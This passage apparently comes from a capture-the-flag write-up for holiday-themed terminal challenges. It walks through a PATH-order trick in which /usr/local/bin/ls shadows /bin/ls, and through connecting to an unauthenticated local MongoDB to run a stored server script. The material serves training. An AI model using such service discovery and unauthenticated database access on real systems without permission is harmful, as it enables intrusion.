

```
XXXXXXXXXKXXXXXXXNNNNNo;0NXXXKKO,'''''''.'.'.;dkOO0KKKK0;.'',
,,,XXXKKK0KK0KKKKK
KKKX
XKKXXKXXXXXXXXXXXNNNNNcoNNXXKKO,''''.'......:dxkOOO000k,..'''
,,lNXKXKKXKKK0KKKX
KKKK
KXXKKXXXKXXKXXXXXXXNNNoONNXXX0;'''''''''..'lkkkkkkxxxd'...'''
',0N0KKKKKXKKKKKK0
XKKK
XXXXXKKXXXXXXXXXXXXXXXOONNNXX1,,;;,;;;;;;;d0K00Okddoc,,,,,,,,
,xNNOXKKKKKXKKKKKK
KXKK
XXXXXXXXXXXXXXXXXXXXXXXONNNXx;;;;;;;;;,,,xO0KK0Oxdoc,,,,,,,,,
oNN0KXXKKXKKXKKKKK
KKXK
XKXXXXXXXXXXXXXXXXXXXXXXWNX:;;;;;;;;;,cO0KKKK0Okxl,,,,,,,,,o
NNK0NXXXXXXXXXKKKK
XXXXXXXXXXXXXXXXXXXXXXNNNWNc;;;;;;;;;xKXXXXXXKK0x,,,,,,,,,,d
NK0NXXXXXXXXXXXKKX
KKKK
XKXXXXXXXXXXXXXXXXXXXXNNWWNWd;:::;;;;:0NNNNNNNNNXO;,,,,,,,;:0NN
0XNXNXXXXXXXXXXXKK
XKKX
…
I need to list files in my home/
To check on project logos
But what I see with ls there,
Are quotes from desert hobos...
which piece of my command does fail?
I surely cannot find it.
Make straight my path and locate that-
I'll praise your skill and sharp wit!
Get a listing (ls) of your current directory.
elf@b3856d35e554:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
elf@63a4a91c24ea:~$ /bin/ls
' ' rejected-elfu-logos.txt
Loading, please wait......
You did it! Congratulations!
elf@63a4a91c24ea:~$
Complete!
   1. Do the words in green have special significance?
      They are all commands or env variables
   2. How can I find a file with a specific name?
      Use the find/which/locate commands
   3. What happens if there are multiple executables with the same name in my 
      $PATH?
      The executable that is found within the first directory path in $PATH 
      executes first.
$ find / -name ls 2>/dev/null
/usr/local/bin/ls
/bin/ls
$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
Therefore, /usr/local/bin/ls is found first and executed, instead of /bin/ls
```
# <span id="page-26-0"></span>MongoDB with Holly Evergreen



```
Double check listening ports:
elf@5d8c1221d552:~$ netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign
Address State
tcp 0 0 0 127.0.0.1:12121 0.0.0.0:*
LISTEN 
tcp 0 0 127.0.0.1:44344 
127.0.0.1:12121 TIME_WAIT 
Connect to mongo service:
elf@5d8c1221d552:~$ mongo --port 12121
use admin
show dbs
admin 0.000GB
elfu 0.000GB
local 0.000GB
test 0.000GB
> show collections
system.version
> use elfu
switched to db elfu
> show collections
bait
chum
line
metadata
solution
system.js
tackle
tincan
> db.solution.find()
{ "_id" : "You did good! Just run the command between 
the stars: ** db.loadServerScripts();displaySolution();
\overline{***}" }
> db.loadServerScripts();displaySolution();
Complete!
```
### <span id="page-28-0"></span>Smart Braces (aka Iptables) with Kent





#### <span id="page-30-0"></span>Holiday Trail Game with Minty Candycane









### <span id="page-34-0"></span>Zeek JSON Analysis with Wunrose Openslae

